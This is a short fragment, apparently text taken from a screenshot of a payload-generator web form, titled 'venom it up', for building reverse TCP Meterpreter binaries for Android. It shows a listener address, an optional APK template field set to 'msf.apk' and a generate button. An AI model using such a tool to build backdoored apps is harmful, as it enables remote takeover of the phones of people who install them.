 payloads
venom it up - gen rev tcp meterpreter bins
os: android
lhost: 12.34.56.78
template file (optional):
Browse... msf.apk
generate